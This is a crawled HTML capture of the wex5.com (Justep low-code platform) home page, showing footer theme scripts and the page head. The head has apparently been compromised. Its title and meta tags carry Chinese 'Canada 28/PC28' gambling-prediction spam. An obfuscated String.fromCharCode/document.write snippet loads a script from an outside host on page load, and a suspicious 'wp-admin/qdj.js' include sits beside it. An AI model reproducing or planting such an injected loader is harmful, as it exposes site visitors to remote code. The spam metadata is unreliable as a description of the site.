		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<a href="http://www.justep.com/link/">友情链接</a>　|　<a href="http://www.wex5.com/legal/">法律说明</a>　|　　北京起步科技股份有限公司 Justep Software　©2006-2025　　<a href="https://beian.miit.gov.cn" target="_blank">京ICP备13007148号</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
					</div> <!-- fusion-footer -->

					<div class="fusion-sliding-bar-wrapper">
											</div>
							</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/ie11CustomProperties.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=4.1.5'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/www.wex5.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>\u8f7d\u5165\u4e0b\u4e00\u7ec4\u6587\u7ae0\u4e2d...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"pagination"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"84","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=6.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"site_width","mobile_menu_design":"modern","dropdown_goto":"\u8f6c\u81f3...","mobile_nav_cart":"\u8d2d\u7269\u8f66","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=6.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1160px","typography_responsive":"1","typography_sensitivity":"0.40","typography_factor":"1.20","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-skip-link-focus-fix.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"double solid","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=6.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"","sticky_header_shrinkage":"","nav_height":"84","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=6.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"\u8fd4\u56de\u9876\u90e8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=6.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=6.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaMobileImageVars = {"side_header_break_point":"800","disable_mobile_image_hovers":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-mobile-image-hover.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-includes/js/wp-embed.min.js?ver=5.2.23'></script>
		</div>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wex5.com/?action=fusion-get-styles&mq=max-shbp.min%2Cmax-sh-shbp.min%2Cmax-sh-cbp.min%2Cmax-sh-sbp.min&ver=6.0
body_size: 14614
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template avada-header-color-not-opaque" lang="zh-CN" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>加拿大28-PC28预测网|PC预测|加拿大28pc预测-加拿大预测网站</title>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,84,71,51,50,55,46,99,111,109,47,99,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<meta name="keywords" content="加拿大28-PC28预测网|PC预测|加拿大28pc预测-加拿大预测网站"/>
<meta name="description" content="加拿大28-PC28预测网来啦!这里是加拿大28预测的理想之地,加拿大PC28预测网站,各类精准预测无门槛畅享。PC28预测网站,28预测、PC预测等一个不落,让你告别卡顿与广告,纯粹沉浸于精准预测。"/>
<script type="text/javascript" src="wp-admin/qdj.js"></script>
<link rel='dns-prefetch' href='//s.w.org' />	
		
		
		
				
		<meta property="og:description" content="[fusion_builder_container hundred_percent=&quot;yes&quot; hundred_percent_height=&quot;no&quot; hundred_percent_height_scroll=&quot;no&quot; hundred_percent_height_center_content=&quot;yes&quot; equal_height_columns=&quot;yes&quot; menu_anchor=&quot;&quot; hide_on_mobile=&quot;no&quot; status=&quot;published&quot; publish_date=&quot;&quot; class=&quot;&quot; id=&quot;&quot; background_color=&quot;&quot; background_image=&quot;https://www.wex5.com/wp-content/uploads/2019/07/bj-view2.jpg&quot; background_position=&quot;center center&quot; background_repeat=&quot;no-repeat&quot; fade=&quot;no&quot; background_parallax=&quot;up&quot; enable_mobile=&quot;no&quot; parallax_speed=&quot;0.3&quot; video_mp4=&quot;&quot; video_webm=&quot;&quot; video_ogv=&quot;&quot; video_url=&quot;&quot; video_aspect_ratio=&quot;16:9&quot; video_loop=&quot;yes&quot; video_mute=&quot;yes&quot; video_preview_image=&quot;&quot; border_size=&quot;0px&quot; border_color=&quot;&quot; border_style=&quot;solid&quot; margin_top=&quot;&quot; margin_bottom=&quot;&quot; padding_top=&quot;150px&quot; padding_right=&quot;30px&quot; padding_bottom=&quot;70px&quot; padding_left=&quot;30px&quot;][fusion_builder_column type=&quot;1_3&quot; layout=&quot;1_3&quot; spacing=&quot;1%&quot; center_content=&quot;no&quot; link=&quot;&quot; target=&quot;_self&quot; min_height=&quot;&quot; hide_on_mobile=&quot;no&quot; class=&quot;&quot; id=&quot;&quot; background_image_id=&quot;&quot; background_color=&quot;rgba(0,0,0,0.04)&quot; background_image=&quot;&quot; background_position=&quot;left top&quot; background_repeat=&quot;no-repeat&quot; hover_type=&quot;none&quot;"/>

									<meta property="og:image" content="https://www.wex5.com/wp-content/uploads/2019/08/justep-logo-1.png"/>
							<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/style.min.css?ver=6.0' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/ie.min.css?ver=6.0' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.wex5.com/wp-content/uploads/fusion-styles/019ee3cb8892d89fc271ca9e61618569.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-avada-max-1c-avada-max-sh-640-css'  href='https://www.wex5.com?action=fusion-get-styles&#038;mq=max-1c.min%2Cmax-sh-640.min&#038;ver=6.0' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-2c-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/max-2c.min.css?ver=6.0' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css?ver=6.0' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css?ver=6.0' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css?ver=6.0' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css?ver=6.0' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='fusion-avada-min-shbp-avada-min-sh-cbp-css'  href='https://www.wex5.com?action=fusion-get-styles&#038;mq=min-shbp.min%2Cmin-sh-cbp.min&#038;ver=6.0' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='fusion-avada-max-shbp-avada-max-sh-shbp-avada-max-sh-cbp-avada-max-sh-sbp-css'  href='https://www.wex5.com?action=fusion-get-styles&#038;mq=max-shbp.min%2Cmax-sh-shbp.min%2Cmax-sh-cbp.min%2Cmax-sh-sbp.min&#038;ver=6.0' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css?ver=6.0' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css?ver=6.0' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-shbp-18-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css?ver=6.0' type='text/css' media='only screen and (max-width: 782px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css?ver=6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='avada-max-640-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/max-640.min.css?ver=6.0' type='text/css' media='only screen and (max-device-width: 640px)' />
<script type='text/javascript' src='https://www.wex5.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.wex5.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wex5.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.wex5.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.23" />
<link rel="canonical" href="https://www.wex5.com/" />
<link rel='shortlink' href='https://www.wex5.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.wex5.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wex5.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wex5.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wex5.com%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="home page-template page-template-100-width page-template-100-width-php page page-id-603 fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-image-rollover-yes avada-image-rollover-direction-left avada-image-rollover-circle-yes avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-width_height avada-flyout-menu-direction-fade">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.wex5.com/" >

						<!-- standard logo -->
			<img src="https://www.wex5.com/wp-content/uploads/2019/08/justep-logo-1.png" srcset="https://www.wex5.com/wp-content/uploads/2019/08/justep-logo-1.png 1x, https://www.wex5.com/wp-content/uploads/2019/08/justep-logo512x200.png 2x" width="118" height="42" style="max-height:42px;height:auto;" alt="起步科技牛刀云-企业PaaS平台，企业中台，低代码开发平台 Logo" data-retina_logo_url="https://www.wex5.com/wp-content/uploads/2019/08/justep-logo512x200.png" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-%e8%8f%9c%e5%8d%95" class="fusion-menu"><li  id="menu-item-48643"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48643"  data-item-id="48643"><a  href="https://www.wex5.com/newdaobiz/" class="fusion-bar-highlight"><span class="menu-text">牛刀低代码PaaS平台</span></a></li><li  id="menu-item-49572"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49572"  data-item-id="49572"><a  href="https://www.wex5.com/newdaoii/" class="fusion-bar-highlight"><span class="menu-text">牛刀工业互联网低代码平台</span></a></li><li  id="menu-item-49866"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49866"  data-item-id="49866"><a  href="https://www.wex5.com/bex5/" class="fusion-bar-highlight"><span class="menu-text">BeX5</span></a></li><li  id="menu-item-49763"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49763"  data-item-id="49763"><a  target="_blank" rel="noopener noreferrer" href="https://www.justep.com/training/" class="fusion-bar-highlight"><span class="menu-text">每周三演示/交流</span></a></li><li  id="menu-item-49869"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49869"  data-item-id="49869"><a  target="_blank" rel="noopener noreferrer" href="http://www.justep.com/downloads" class="fusion-bar-highlight"><span class="menu-text">下载/体验</span></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><ul id="menu-%e8%8f%9c%e5%8d%95-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48643"  data-item-id="48643"><a  href="https://www.wex5.com/newdaobiz/" class="fusion-bar-highlight"><span class="menu-text">牛刀低代码PaaS平台</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49572"  data-item-id="49572"><a  href="https://www.wex5.com/newdaoii/" class="fusion-bar-highlight"><span class="menu-text">牛刀工业互联网低代码平台</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49866"  data-item-id="49866"><a  href="https://www.wex5.com/bex5/" class="fusion-bar-highlight"><span class="menu-text">BeX5</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49763"  data-item-id="49763"><a  target="_blank" rel="noopener noreferrer" href="https://www.justep.com/training/" class="fusion-bar-highlight"><span class="menu-text">每周三演示/交流</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49869"  data-item-id="49869"><a  target="_blank" rel="noopener noreferrer" href="http://www.justep.com/downloads" class="fusion-bar-highlight"><span class="menu-text">下载/体验</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon fusion-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
	<form role="search" class="searchform fusion-search-form fusion-live-search" method="get" action="https://www.wex5.com/">
	<div class="fusion-search-form-content">
		<div class="fusion-search-field search-field">
			<label><span class="screen-reader-text">搜索...</span>
									<input type="text" value="" name="s" class="s" placeholder="搜索..." required aria-required="true" aria-label="搜索..."/>
							</label>
		</div>
		<div class="fusion-search-button search-button">
			<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
					</div>
	</div>
	</form>
</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
						
			
		<div id="sliders-container">
					</div>
				
			
			<div class="avada-page-titlebar-wrapper">
							</div>

						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<section id="content" class="full-width">
					<div id="post-603" class="post-603 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">起步科技-低代码开发、PaaS平台，专业的低代码开发平台和企业PaaS平台</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.wex5.com/author/make/" title="由make发布" rel="author">make</a></span></span><span class="updated rich-snippet-hidden">2022-11-02T21:21:14+08:00</span>						<div class="post-content">
